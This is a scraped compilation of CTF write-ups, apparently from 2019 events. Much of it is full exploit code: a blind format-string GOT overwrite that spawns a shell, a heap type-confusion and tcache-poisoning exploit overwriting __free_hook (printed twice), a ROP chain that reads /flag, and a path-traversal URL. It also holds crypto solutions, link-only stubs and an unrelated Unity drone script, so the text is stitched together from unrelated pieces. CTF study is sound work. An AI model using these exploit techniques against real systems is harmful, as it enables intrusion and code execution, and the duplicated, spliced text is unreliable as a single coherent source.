substitution_dict = {} print(b"Dictionary: ") for j in range(dictionary_length): subst = struct.unpack("2I", keystore[index: index + 8]) index = index + 8 block_i = subst[0] block_j = subst[1] substitution_dict[block_j] = block_i print(b" " + str(block_i).encode() + b" -> " + str(block_j).encode()) keys[uuid]["dictionary"] = substitution_dict print() return keys
def unpad(data): last_byte = data[-1] if data[len(data)-last_byte:] == bytes([last_byte]*last_byte): data = data[:len(data)-last_byte] return data
def decrypt(files, keys): backend = backends.default_backend() k = 0 for i in files.keys(): data = files[i]["data"] blocks_count = len(data) // 128 blocks = [data[i * 128: (i + 1) * 128] for i in range(blocks_count)] unshuffled = bytes([]) for j in range(blocks_count): unshuffled += blocks[keys[i]["dictionary"][j]] unshuffled = unpad(unshuffled) cipher = ciphers.Cipher(ciphers.algorithms.AES(keys[i]["key"]), ciphers.modes.CBC(keys[i]["init_vector"]), backend=backend) decryptor = cipher.decryptor() unshuffled = decryptor.update(unshuffled) unshuffled = unpad(unshuffled)
with open(f"{k}.txt", "wb") as f: f.write(zlib.decompress(unshuffled)) k += 1
if __name__ == "__main__": files = parse_archive() keys = parse_keystore() decrypt(files, keys)
```
Running the script gave me 16 files, one of them contained the flag: `INSA{9c431db9206d2c13bd730a331f07561e49fdebb13ef13057bbeee655a6808fa5}` |
# john-cenaby mito
### 20 solves, 240 pts
``` I can do a lot of things blindly. Can you ?
Go to: ssh -i <your_keyfile> -p 2229 [email protected] To find your keyfile, look into your profile on this website.
https://www.youtube.com/watch?v=9kkjr4qcrkE```
* This challenge requires a blind attack because no binary file is given.* This challenge has Format String Bug(FSB) vulnerability (index=12).``` $ ssh -i id_inshack -p 2229 [email protected]-insa.fr ___ _ _ _ ____ ___ _ ___|_ _|_ __ ___| | | | __ _ ___| | __ |___ \ / _ \/ |/ _ \| || '_ \/ __| |_| |/ _` |/ __| |/ / __) | | | | | (_) || || | | \__ \ _ | (_| | (__| < / __/| |_| | |\__, ||___|_| |_|___/_| |_|\__,_|\___|_|\_\ |_____|\___/|_| /_/
===========================================================
You are accessing a sandbox challenge over SSH This sandbox will be killed soon enough. Please wait while we launch your sandbox...
===========================================================
Hi everyone all!So you want this option ? AAAAAAAA,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%pAAAAAAAA,0x7ffdec8bf1c0,0x7f6b6cdce8d0,0xf,0xf582b5,(nil),0x400000004,0x400000004,0x21732520656e6f79,0xa,(nil),(nil),0x4141414141414141,0x252c70252c70252c```
* The leaked GOT address is as following.* I input ` printf` and ` e80` at the [https://libc.blukat.me](https://libc.blukat.me) site and identified the server` libc6_2.27-3ubuntu1_amd64` .``` 0x404008 0x7fc4b79d61700x404010 0x7fc4b77c46800x404018 0x7fc4b7541510 0x404020 0x7fc4b743c9c0 => puts0x404028 0x5f5f5f4010560x404030 0x7fc4b7420e80 => printf 0x404038 0x7fc4b743ab200x404040 0x7fc4b743a7e00x404048 0x5f5f5f4010960x404050 0x5f5f5f4010a60x404058 0x7fc4b74a0a50```
* First,the GOT address of puts function was leaked using FSB and then the base address of libc was calculated.* Next, GOT overwrite printf function to system function using FSB.* Finally, I could start the shell by sending "/bin/sh".
``` from pwn import *
#context(os='linux', arch='amd64')#context.log_level = 'debug'
s = process(['ssh', '-i', '~/.ssh/id_inshack', '-p', '2229', '[email protected]-insa.fr'])
libc = ELF("libc6_2.27-3ubuntu1_amd64.so")
index = 12
'''got_addr = 0x404008for i in range(16): s.recvuntil("So you want this option ? \n")
s.sendline("%13$s___" + p64(got_addr + i*8)) r = s.recvuntil("___") leak_addr = u64(r[0:6] + '\x00\x00') print hex(got_addr + i*8), hex(leak_addr)
s.recvuntil("Do you want to relaunch the program? [y/n] \n") s.sendline("y")'''
puts_got_addr = 0x404020printf_got_addr = 0x404030s.recvuntil("So you want this option ? \n")
s.sendline("%13$s___" + p64(puts_got_addr))r = s.recvuntil("___")puts_addr = u64(r[0:6] + '\x00\x00')libc_base = puts_addr - libc.symbols['puts']system_addr = libc_base + libc.symbols['system']
print "puts_addr =", hex(puts_addr)print "libc_base =", hex(libc_base)print "system_addr =", hex(system_addr)
a2 = ((((system_addr & 0xffff00000000) >> 32) - 1) % 0x10000) + 1a1 = ((((system_addr & 0xffff0000) >> 16) - a2 - 1) % 0x10000) + 1a0 = (((system_addr & 0xffff) - a2 - a1 - 1) % 0x10000) + 1
s.recvuntil("Do you want to relaunch the program? [y/n] \n")s.sendline("y")buf = "%%%dc%%%d$hn" % (a2, index+5)buf += "%%%dc%%%d$hn" % (a1, index+6)buf += "%%%dc%%%d$hn" % (a0, index+7)buf += "_" * (40 - len(buf))buf += p64(printf_got_addr+4)buf += p64(printf_got_addr+2)buf += p64(printf_got_addr)s.sendline(buf)
s.recvuntil("Do you want to relaunch the program? [y/n] \n")s.sendline("y")
s.recvuntil("So you want this option ? \n")s.sendline("/bin/sh")
s.interactive()```
``` $ python solve.py [+] Starting local process '/usr/bin/ssh': pid 91776puts_addr = 0x7f28adc1d9c0libc_base = 0x7f28adb9d000system_addr = 0x7f28adbec440[*] Switching to interactive mode$ iduid=1000(sandbox) gid=1000(sandbox) groups=1000(sandbox)$ lsexecflag.txt$ cat flag.txtINSA{Bl1nD_4tT4cK_4r3_r34lLY_fUn_f0rM4t_sTr1nG_2}``` |
## Description* **Name:** [RivestShamirAdleman] (https://ctf.euristica.in/challenges#RivestShamirAdleman)* **Artifact:** [Link](https://ctf.euristica.in/files/ea2daac3b2a8037cc9b9cbd0e7987765/prob.txt)* **Points:** 50* **Tag:** Crypto
## Tools* Firefox Version 60.6.1 https://www.mozilla.org/en-US/firefox/60.6.0/releasenotes/* RsaCtfTool https://github.com/Ganapati/RsaCtfTool
## Writeup
```bashroot@1v4n:~/CTF/BBCTF19/crypto/RivestShamirAdleman# file prob.txtprob.txt: ASCII text, with very long linesroot@1v4n:~/CTF/BBCTF19/crypto/RivestShamirAdleman# cat prob.txtn = 22272129080562722886614022632205442705494455272860112814093083500097723366897651161029102178806468364810560145326674298943748926312059319333104024877629414355081997511170571841726554870330438449136414942769879449909945280622679982416961505259605748700527626064176345428348075666618966413358066674766244602120334405919054045097465042177827566762056612497539403392371174259602854649957161582616110665358774209954483243807893225011511670025850800717182535575577848500527430246259134071980979951803599863210705004134764027126983838884518704239682964897619030091789047630556807645411417077149617559860988186649846538955623e = 3ciphertext -----------------------56274920108122478990888092521371739605513959053322262229138771723654033167756128122086229722406180593128664696512912311575327724724695863345048713415525599333git clone https://github.com/Ganapati/RsaCtfTool.gitClonando en 'RsaCtfTool'...remote: Enumerating objects: 9, done.remote: Counting objects: 100% (9/9), done.remote: Compressing objects: 100% (9/9), done.remote: Total 555 (delta 2), reused 4 (delta 0), pack-reused 546Recibiendo objetos: 100% (555/555), 1.82 MiB | 2.62 MiB/s, listo.Resolviendo deltas: 100% (290/290), listo.root@1v4n:~/CTF/BBCTF19/crypto/RivestShamirAdleman#root@1v4n:~/CTF/BBCTF19/crypto/RivestShamirAdleman_GRANTED# python RsaCtfTool/RsaCtfTool.py -n 22272129080562722886614022632205442705494455272860112814093083500097723366897651161029102178806468364810560145326674298943748926312059319333104024877629414355081997511170571841726554870330438449136414942769879449909945280622679982416961505259605748700527626064176345428348075666618966413358066674766244602120334405919054045097465042177827566762056612497539403392371174259602854649957161582616110665358774209954483243807893225011511670025850800717182535575577848500527430246259134071980979951803599863210705004134764027126983838884518704239682964897619030091789047630556807645411417077149617559860988186649846538955623 -e 3 --uncipher 56274920108122478990888092521371739605513959053322262229138771723654033167756128122086229722406180593128664696512912311575327724724695863345048713415525599333 | grep "flag{.*"[+] Clear text : flag{nO_paDDing00_rsa}```
### Flag
`flag{nO_paDDing00_rsa}` |
## Description* **Name:** [oldschool] (https://ctf.euristica.in/challenges#oldschool)* **Artifact:** [Link](https://ctf.euristica.in/files/f100b5d6bfac2919f5e1d53315155d35/cipher.txt)* **Points:** 25* **Tag:** Crypto
## Tools* Firefox Version 60.6.1 https://www.mozilla.org/en-US/firefox/60.6.0/releasenotes/* Cryptogram solver https://quipqiup.com/
## WriteupThe file called cipher.txt contains the following ciphertext```bashCsj mexp vz gvmM3wjkCMwnHCs3XmMvkjDvQs3w```We visited the automated cryptogram solver online tool quipqiup
### Flag
`flag{difF3renTFroMTh3AfFineCiPh3r}` |
### Unity Scene with a drone and trail.
------
**Video:** [https://www.youtube.com/watch?v=ipe1qHXY2dw](https://www.youtube.com/watch?v=ipe1qHXY2dw)
**Script:**
```using System.Collections;using System.Collections.Generic;using UnityEngine;using System.IO;
public class MovingDrone : MonoBehaviour{
public float velocity = 10.0f; public Vector3 direction; public int lenCoords = 0; public int i = 0; public string[] lines;
// Start is called before the first frame update void Start() { StreamReader reader = new StreamReader("sensors.log"); //preprocessed file lines = reader.ReadToEnd().Split('\n'); lenCoords = lines.Length; }
// Update is called once per frame void Update() { if (i < lenCoords) { if (lines[i].Contains(",")) { string[] coords = lines[i].Split(','); float x = float.Parse(coords[0]); float y = float.Parse(coords[1]); float z = float.Parse(coords[2]); this.direction = new Vector3(x, y, z); }
transform.Translate(this.direction * velocity * Time.deltaTime); i += 1; } }}``` |
## EsoVM
[esovm](esovm.pdf)
## Super Smash Bros
In this challenge a simple file system is implemented, here is the data structures
```assembly00000000 file struc ; (sizeof=0x80, mappedto_6)00000000 type db ?00000001 dir_name db 38 dup(?)00000027 data fdata ?00000080 file ends
00000000 fdata union ; (sizeof=0x59, mappedto_8)00000000 dir_files db 89 dup(?)00000000 file_data filedata ?00000000 fdata ends
00000000 filedata struc ; (sizeof=0x59, mappedto_9)00000000 isbig db ?00000001 pbuf dq ?00000009 buf db 80 dup(?)00000059 filedata ends
00000000 fs struc ; (sizeof=0x8000, mappedto_7)00000000 files file 256 dup(?)00008000 fs ends```
Here is a overflow when `add_file` is called
```c__isoc99_scanf("%90s", v4->data.file_data.buf);// overflow```
However, what we can change is the `type` field only, so we can cause the type confusion.
Here is the exploit, I think my idea is explained well in the comments :D
```pythonfrom pwn import *
g_local=1context(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")if g_local: sh = process("./ssb") gdb.attach(sh)else: sh = remote("34.85.75.40", 31000)
sh.recvuntil("> ")
def add_file(name, size, data): sh.sendline("2") sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("size: ") sh.sendline(str(size)) sh.send(data) sh.recvuntil("> ")
def input_name(cmd, name): sh.sendline(cmd) sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("> ")
add_dir = lambda name : input_name('3', name)remove = lambda name : input_name('6', name)change_dir = lambda name : input_name('5', name)
def show_file(name): sh.sendline('4') sh.recvuntil("name: ") sh.sendline(name) ret = sh.recvuntil('\n') sh.recvuntil("> ") return ret[:-1]
# 0. create 1+8 big files, 1 small file, 1 big file# last big file should have pdata address LSB==0
# make LSB of new chunk == 0x00add_file('prepad', 0x80, 'prepad')
# fill tcachefor i in xrange(8): add_file(str(i), 0x80, str(i))for i in xrange(7): remove(str(i))
add_file("tmp", 0x10, "tmp\n")add_file('8', 0x60, '8') # will rewrite its address
# 1. big file -> directoryremove("tmp")add_file("overflow", 0x10, "A" * 0x50 + '\x01' + 'hacked\n')
# 1.1. fill index 0x90add_dir("d1")change_dir("d1")for i in xrange(0x59): add_file("pad", 0x10, "pad\n")change_dir("..")#0x5a
add_dir("d2")change_dir("d2")for i in xrange(0x90 - 4 - 0x5a - 2): add_file("pad", 0x10, "pad\n")add_file("0x90", 0x10, "0x90\n")change_dir("..")
# 2. cd into that directory# 3. remove dir_files[1],# so LSB of address is cleared to 0,# which is another big file datachange_dir("hacked")remove("0x90")change_dir("..")
# 4. change it back to big fileremove("overflow")add_file("overflow", 0x10, "A" * 0x50 + '\x02' + 'hacked\n')
# 5. free, cause UAF, then leakremove("hacked")libc_addr = u64(show_file("7") + '\x00\x00') - 0x3ebca0print hex(libc_addr)
# 6. double free, poison 0x90 tcachefor i in xrange(7): # consume tcache add_file(str(i), 0x80, str(i))add_file('8', 0x80, '8') #consume unsorted binremove('7')remove('8') # double free
# 7. rewrite free hookadd_file("rewrite_fd", 0x80, \ p64(libc_addr + e.symbols["__free_hook"]))add_file("consume", 0x80, p64(0))add_file("rewrite_free_hook", 0x80, \ p64(libc_addr + e.symbols["system"]))
# 8. get shelladd_file("shell", 0x80, "/bin/sh")
sh.sendline('6')sh.recvuntil("name: ")sh.sendline("shell")sh.interactive()```
|
## EsoVM
[esovm](esovm.pdf)
## Super Smash Bros
In this challenge a simple file system is implemented, here is the data structures
```assembly00000000 file struc ; (sizeof=0x80, mappedto_6)00000000 type db ?00000001 dir_name db 38 dup(?)00000027 data fdata ?00000080 file ends
00000000 fdata union ; (sizeof=0x59, mappedto_8)00000000 dir_files db 89 dup(?)00000000 file_data filedata ?00000000 fdata ends
00000000 filedata struc ; (sizeof=0x59, mappedto_9)00000000 isbig db ?00000001 pbuf dq ?00000009 buf db 80 dup(?)00000059 filedata ends
00000000 fs struc ; (sizeof=0x8000, mappedto_7)00000000 files file 256 dup(?)00008000 fs ends```
Here is a overflow when `add_file` is called
```c__isoc99_scanf("%90s", v4->data.file_data.buf);// overflow```
However, what we can change is the `type` field only, so we can cause the type confusion.
Here is the exploit, I think my idea is explained well in the comments :D
```pythonfrom pwn import *
g_local=1context(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")if g_local: sh = process("./ssb") gdb.attach(sh)else: sh = remote("34.85.75.40", 31000)
sh.recvuntil("> ")
def add_file(name, size, data): sh.sendline("2") sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("size: ") sh.sendline(str(size)) sh.send(data) sh.recvuntil("> ")
def input_name(cmd, name): sh.sendline(cmd) sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("> ")
add_dir = lambda name : input_name('3', name)remove = lambda name : input_name('6', name)change_dir = lambda name : input_name('5', name)
def show_file(name): sh.sendline('4') sh.recvuntil("name: ") sh.sendline(name) ret = sh.recvuntil('\n') sh.recvuntil("> ") return ret[:-1]
# 0. create 1+8 big files, 1 small file, 1 big file# last big file should have pdata address LSB==0
# make LSB of new chunk == 0x00add_file('prepad', 0x80, 'prepad')
# fill tcachefor i in xrange(8): add_file(str(i), 0x80, str(i))for i in xrange(7): remove(str(i))
add_file("tmp", 0x10, "tmp\n")add_file('8', 0x60, '8') # will rewrite its address
# 1. big file -> directoryremove("tmp")add_file("overflow", 0x10, "A" * 0x50 + '\x01' + 'hacked\n')
# 1.1. fill index 0x90add_dir("d1")change_dir("d1")for i in xrange(0x59): add_file("pad", 0x10, "pad\n")change_dir("..")#0x5a
add_dir("d2")change_dir("d2")for i in xrange(0x90 - 4 - 0x5a - 2): add_file("pad", 0x10, "pad\n")add_file("0x90", 0x10, "0x90\n")change_dir("..")
# 2. cd into that directory# 3. remove dir_files[1],# so LSB of address is cleared to 0,# which is another big file datachange_dir("hacked")remove("0x90")change_dir("..")
# 4. change it back to big fileremove("overflow")add_file("overflow", 0x10, "A" * 0x50 + '\x02' + 'hacked\n')
# 5. free, cause UAF, then leakremove("hacked")libc_addr = u64(show_file("7") + '\x00\x00') - 0x3ebca0print hex(libc_addr)
# 6. double free, poison 0x90 tcachefor i in xrange(7): # consume tcache add_file(str(i), 0x80, str(i))add_file('8', 0x80, '8') #consume unsorted binremove('7')remove('8') # double free
# 7. rewrite free hookadd_file("rewrite_fd", 0x80, \ p64(libc_addr + e.symbols["__free_hook"]))add_file("consume", 0x80, p64(0))add_file("rewrite_free_hook", 0x80, \ p64(libc_addr + e.symbols["system"]))
# 8. get shelladd_file("shell", 0x80, "/bin/sh")
sh.sendline('6')sh.recvuntil("name: ")sh.sendline("shell")sh.interactive()```
|
Start TLDR;
Are you Flipping Kidding me was a hard pwn exercise, where one was given a write anywhere primitive which was initially limited to the flipping of only 5 bits. As the executable was only partial RELRO one could flip bits in the GOT.PLT table to gain control over the execution and get an unlimited write. From there one could force an infoleak of an address within Libc which allowed one to easily use an onegadget to get a shell.
End TLDR;[Full writeup](https://blog.inequationgroup.com/tghackflipping/) |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/fireshellCTF/writeup_leakless.html) |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/sunshineCTF/writeup_return_to_mania.html) |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/encryptCTF/writeup_pwn0.html) |
```amass -d military-grade-secrets.devsecret-storage.military-grade-secrets.devnow.under.even-more-militarygrade.pw.military-grade-secrets.dev
OWASP Amass v2.9.10 https://github.com/OWASP/Amass--------------------------------------------------------------------------------2 names discovered - cert: 2--------------------------------------------------------------------------------ASN: 15169 - GOOGLE - Google LLC, US 216.58.211.0/24 2 Subdomain Name(s) 2a00:1450:4010::/48 2 Subdomain Name(s)
```
```curl https://secret-storage.military-grade-secrets.dev<HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8"><TITLE>302 Moved</TITLE></HEAD><BODY><H1>302 Moved</H1>The document has movedhere.</BODY></HTML>```
[http://web.archive.org/web/20190311064556/http://forget-me-not.even-more-militarygrade.pw/](http://web.archive.org/web/20190311064556/http://forget-me-not.even-more-militarygrade.pw/)
|
# Hashishe Cryptos - Cryptography - 420 Points (haha)
Last week I decided to take part in BlazeCTF (haha get it? weed is so funny! 420 xd :P). I liked the crypto challenge offered by BlazeCTF, so I figured I would make a full writeup, since one does not yet exist.
## Challenge Description:
While I no longer have access to what the challenge description was, it linked to a remote encryption service.
## Lookin' at it
When we connect to the encryption service, we are fist given a bunch of values relevant to some encryption scheme; then, we are given the encrypted flag. Finally, we are given the opportunity to encrypt just one message of our choice, before our connection ends. Notably, the parameters involved in each encryption change upon reconnectiing.
My first intuition with the problem was to try buffer overflowing the message input of the encryption service. After several minutes of poking at it, however, I became convinced that this was not the way forward. Looking at the way the problem is set up, it is clear that the weakness of the scheme lies in our ability to encrypt a single arbitrary message. Perhaps we can craft a specific message to leak unintended information about the system?
Before proceeding, I decided to identify the cryptographic scheme involved. We are given paramters p, g, y, and two parts of an encryption: c1 and c2. The fact that encrypted data comes in a pair (c1, c2) is a dead giveaway that the encryption scheme is El Gamal. Working from there, g is most likely a generator, and y is likely a randomly generated value used to calculate g^y for encryption.
So what exactly do the encryption parameters of El Gamal mean? A quick Google search yields the following:
c1 = g^x mod p
c2 = m * h^x = m * g^(x * y) mod p
In this case, g^(x * y) is a shared secret between the two parties. So, for each use of the encryption service we get two encryptions: one of the flag, and one of the arbitrary message. Since only the message changes, c1 will not differ betwene them. However, c2 will differ (since the message has changed). Namely,
c2\_old = m * g^(x * y) mod p
c2\_new = m' * g^(x * y) mod p
This is of course assuming that x and y get reused for each encryption (spoiler alert: they do). Notice here that all we need to do to extract message m is to find the inverse of g^(x * y) and multiply it to c2\_old. But how can we extract g^(x * y)? Well, we know the message we used for the second encryption; therefore we can find its inverse. If we multiply that inverse to c2\_new, we can extract g^(x * y). Just like that, we have a working method for snagging our flag. We will exploit the fact that a second message gets encrypted after the flag with the same parameters used for x and y.
## Writin' the exploit
The solver.py file leverages pwntools and gmpy to generate a solver with our exploit. First, we parse the incoming text from the encryption service and grab some useful data. Since c1 is not useful, we only use c2, which is renamed to target. Next, we encrypt any message of our chosing (in my case, a single 'a' works). We will need to translate the message into an integer to grab its inverse; finding the inverse is easily done with gmpy. Once the inverse is found, it can be multiplied to our known encrypted message to grab g^(x \* y).
With g^(x \* y) retrieved, all that is left to do is multiply its inverse to the encrypted flag, and convert the resulting integer to a string. Doing so yields the flag:
blaze{i_wuz_bl4z1n_s0_much_i_r3used_m4h_k3ys}
## Conclusions
This was a fun little challenge, and kept me busy for a good hour or so. The folks who put on BlazeCTF did a good job, even if I disapprove of their *cough cough* "blazing". |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/encryptCTF/writeup_pwn2.html) |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/encryptCTF/writeup_pwn3.html) |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/angstromCTF/writeup_purchases.html) |
Unfortunately i finished this just after the competition ended but here's the solution:
Decompiled the binary in ghidra.Just like the previous speedruns the main function displays a greeting, gets some input and then displays a fairwell.
```void main_arena(void)
{ undefined count_str [9]; undefined local_d; uint count;
puts("how much do you have to say?"); read(0,count_str,9); local_d = 0; count = itoa(); if ((int)count < 1) { puts("That\'s not much to say."); } else { if ((int)count < 0x102) { process_thought(count); } else { puts("That\'s too much to say!."); } } return;}```
The input function first asks for a length which has to be between 1 and 0x101 (257) bytes. Then it calls another function (`process_thought`) with the length.
```void process_thought(int length)
{ undefined buf [256];
buf[0] = 0; puts("Ok, what do you have to say for yourself?"); read(0,buf,(long)length); printf("Interesting thought \"%s\", I\'ll take it into consideration.\n",buf); return;}```
This reads length bytes into a 256 byte buffer on the stack. So if we give 257 as the length we have a 1 byte stack overwrite. This will overwrite the least significant byte of RBP with a byte of our choosing which will hopefully lead to reading the return address from the buffer we control.
Since the stack is randomized it could fall anywhere in the buffer (and sometimes not in the buffer) so having some sort of a ret-slide would be good, and will overwrite the RBP byte with \x00.
Since we need a ret slide and the buffer isn't that big, we need a very minimal shellcode. It would be hard to fit a full rop chain for reading the flag there.What we can do is just call `process_thought` again with a length of our choosing to read a larger shellcode. This time overwriting more than just one byte.
```#!/usr/bin/env python
from pwn import *
context(arch = 'amd64', os = 'linux')
exe = "./speedrun-004"args = [ exe ]
r = process(args)#r = remote('speedrun-004.quals2019.oooverflow.io', 31337)
#0x0000000000400686 : pop rdi ; retpop_rdi_ret = 0x400686
#0x0000000000410a93 : pop rsi ; retpop_rsi_ret = 0x410a93
#0x000000000044a155 : pop rdx ; retpop_rdx_ret = 0x44a155
#0x000000000041d4e3 : pop rcx ; retpop_rcx_ret = 0x41d4e3
#0x0000000000415f04 : pop rax ; retpop_rax_ret = 0x415f04
#0x0000000000400416 : retjust_ret = 0x400416
#0x0000000000474f15 : syscall ; retsyscall_ret = 0x474f15
#0x0000000000418c37 : mov qword ptr [rdx], rax ; retmov_ptr_rdx_from_rax_ret = 0x418c37
# address of the call to process_thoughtcall_process_thought = 0x400c3f
# find a writable section using 'readelf -S speedrun-004'data_addr = 0x6b90e0
# write 8 bytes of data to the given addressdef rop_put_mem8(addr, data): payload = "" payload += p64(pop_rdx_ret) payload += p64(addr) payload += p64(pop_rax_ret) payload += data payload += p64(mov_ptr_rdx_from_rax_ret) return payload
def rop_open(filename_addr, flags, mode): payload = "" payload += p64(pop_rdi_ret) payload += p64(filename_addr) payload += p64(pop_rsi_ret) payload += p64(flags) payload += p64(pop_rdx_ret) payload += p64(mode) payload += p64(pop_rax_ret) payload += p64(2) payload += p64(syscall_ret) return payload
def rop_read(fd, buf_addr, len): payload = "" payload += p64(pop_rdi_ret) payload += p64(fd) payload += p64(pop_rsi_ret) payload += p64(buf_addr) payload += p64(pop_rdx_ret) payload += p64(len) payload += p64(pop_rax_ret) payload += p64(0) payload += p64(syscall_ret) return payload
def rop_write(fd, buf_addr, len): payload = "" payload += p64(pop_rdi_ret) payload += p64(fd) payload += p64(pop_rsi_ret) payload += p64(buf_addr) payload += p64(pop_rdx_ret) payload += p64(len) payload += p64(pop_rax_ret) payload += p64(1) payload += p64(syscall_ret) return payload
def rop_cat_flag(data_addr): payload = "" payload += rop_put_mem8(data_addr, "/flag\x00\x00\x00") payload += rop_open(data_addr, 0, 0) payload += rop_read(3, data_addr, 256) payload += rop_write(1, data_addr, 256) return payload
print(r.recvuntil("how much do you have to say?"))# send 257 and pad to the 9 bytes being readr.send("257" + "\x00"*6)
print(r.recvuntil("Ok, what do you have to say for yourself?"))
# second stage shellcode overwrites the return address directly with a rop chain that will read the flagshellcode2 = ""shellcode2 += "A"*256 # buffer lengthshellcode2 += "B"*8 # ebpshellcode2 += rop_cat_flag(data_addr)shellcode2 += p64(0)shellcode2_len = len(shellcode2)
# first stage shellcode contains a ret-sled and then calling process_thought with a large length parameter to fit shellcode2shellcode = ""shellcode += p64(pop_rdi_ret)shellcode += p64(shellcode2_len)shellcode += p64(call_process_thought)
shellcode_len = len(shellcode)print("shellcode len: %d" % shellcode_len)print("shellcode2 len: %d" % shellcode2_len)sled_rets = 32 - shellcode_len/8
r.send(p64(just_ret)*sled_rets + shellcode + "\x00")
# send the second stage shellcoder.send(shellcode2)
r.interactive()```
OOO{Maybe ur lying to yourself. Maybe ur NoT the white hat pretending 2 be a black hat. Maybe you're the black hat pretending 2 be the white hat.} |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/encryptCTF/writeup_pwn1.html) |
### Summary
Please see [original writeup](https://github.com/happysox/CTF_Writeups/tree/master/Defcon_CTF_2019/babyheap) for a full walkthrough.
This is a nice, classic menu-style heap exploitation challenge to learn bypassing protections like NX, Canary, Full RELRO, PIE, and ASLR in x86_64 binaries.
Given:* `babyheap`* `libc.so` (2.29!)
```-----Yet Another Babyheap!-----[M]alloc[F]ree[S]how[E]xit------------------------Command:> ```
```>>> ELF('babyheap')Arch: amd64-64-littleRELRO: Full RELROStack: Canary foundNX: NX enabledPIE: PIE enabledFORTIFY: Enabled```* No `Edit` option* Chunk size `0x100` or `0x180` based on user-chosen size* Fill up tcache bin * Leak libc from unsorted bin* Single byte overflow * -> leads to larger overflow* tcache poisoning possible to arbitrary malloc + overwrite * Overwrite `__free_hook` with `oneGadget`
**OOO{4_b4byh34p_h45_nOOO_n4m3}** |
**Pardon me for my bad english**
Challenge Description:
Will you be able to find the flag in the universe/ ? I've been told that the guy who wrote this nice application called **server.py** is a huge fan of **nano** (yeah... he knows **vim** is better).
Challenge URL: [http://exploring-the-universe.ctf.insecurity-insa.fr/](http://exploring-the-universe.ctf.insecurity-insa.fr/)
Vulnerability: Path Traversal
According to the description, it seems we have to dump the source code in order to get the flag. But if we try to access **server.py** it returns 404 (Not Found) response code.
So how can we dump the source code?If we can't find the actual file, maybe we can find the *temp* file. Remember that the author of the source code used either **nano** or **vim**. The temp file format for nano is **\<filename\>.save** and the temp file for vim is **.\<filename\>.swp**. Now, we just have to dump the source code. We successfully dumped the source code by using the vim temp file.
[http://exploring-the-universe.ctf.insecurity-insa.fr/.server.py.swp](http://exploring-the-universe.ctf.insecurity-insa.fr/.server.py.swp) -> To dump the source code
After that, we look into the source code.```from pathlib import Pathfrom mimetypes import guess_typefrom aiohttp import web
ROOT = Path().resolve()print(ROOT)PUBLIC = ROOT.joinpath('public')
async def stream_file(request, filepath): '''Streams a regular file ''' filepath = PUBLIC.joinpath(filepath).resolve() if filepath.is_dir(): return web.Response(headers={'DT': 'DT_DIR'}) if not filepath.is_file(): raise web.HTTPNotFound(headers={'DT': 'DT_UNKNOWN'}) try: filepath.relative_to(ROOT) except: raise web.HTTPForbidden(reason="You can't go beyond the universe...") mime, encoding = guess_type(str(filepath)) headers = { 'DT': 'DT_REG', 'Content-Type': mime or 'application/octet-stream', 'Content-Length': str(filepath.stat().st_size) } if encoding: headers['Content-Encoding'] = encoding resp = web.StreamResponse(headers=headers) await resp.prepare(request) with filepath.open('rb') as resource: while True: data = resource.read(4096) if not data: break await resp.write(data) return resp
async def handle_403(request): '''Stream 403 HTML file ''' return await stream_file(request, '403.html')
async def handle_404(request): '''Stream 404 HTML file ''' return await stream_file(request, '404.html')
def create_error_middleware(overrides): '''Create an error middleware for aiohttp ''' @web.middleware async def error_middleware(request, handler): '''Handles specific web exceptions based on overrides ''' try: response = await handler(request) override = overrides.get(response.status) if override: return await override(request) return response except web.HTTPException as ex: override = overrides.get(ex.status) if override: return await override(request) raise return error_middleware
def setup_error_middlewares(app): '''Setup error middleware on given application ''' error_middleware = create_error_middleware({ 403: handle_403, 404: handle_404 }) app.middlewares.append(error_middleware)
async def root(request): '''Web server root handler ''' path = request.match_info['path'] if not path: path = 'index.html' path = Path(path) print(f"client requested: {path}") return await stream_file(request, path)
def app(): app = web.Application() setup_error_middlewares(app) app.add_routes([web.get(r'/{path:.*}', root)]) web.run_app(app)
if __name__ == '__main__': app()```
From this source code, most of it is actually (not so) useless for us. The most important part of this source code is in the **stream_file function**.```ROOT = Path().resolve()print(ROOT)PUBLIC = ROOT.joinpath('public')
async def stream_file(request, filepath): '''Streams a regular file ''' filepath = PUBLIC.joinpath(filepath).resolve() if filepath.is_dir(): return web.Response(headers={'DT': 'DT_DIR'}) if not filepath.is_file(): raise web.HTTPNotFound(headers={'DT': 'DT_UNKNOWN'}) try: filepath.relative_to(ROOT) except: raise web.HTTPForbidden(reason="You can't go beyond the universe...") mime, encoding = guess_type(str(filepath)) headers = { 'DT': 'DT_REG', 'Content-Type': mime or 'application/octet-stream', 'Content-Length': str(filepath.stat().st_size) } if encoding: headers['Content-Encoding'] = encoding resp = web.StreamResponse(headers=headers) await resp.prepare(request) with filepath.open('rb') as resource: while True: data = resource.read(4096) if not data: break await resp.write(data) return resp
```
And the most important part of the function is this one:```ROOT = Path().resolve()print(ROOT)PUBLIC = ROOT.joinpath('public')
filepath = PUBLIC.joinpath(filepath).resolve()```
From this piece of code, every path that we request, it will be appended with **/public/**. For example:Input: universe/flagResult: public/universe/flag
From there we can conclude that whatever the path we send to the server we will always get 404 response code (as far as the writer know).So, in order to access the flag file, we have to get back 1 directory and then access the *universe/flag*.
Final url to get the flag:
[https://exploring-the-universe.ctf.insecurity-insa.fr/..%2Funiverse/flag](https://exploring-the-universe.ctf.insecurity-insa.fr/..%2Funiverse/flag) -> To get the flag file
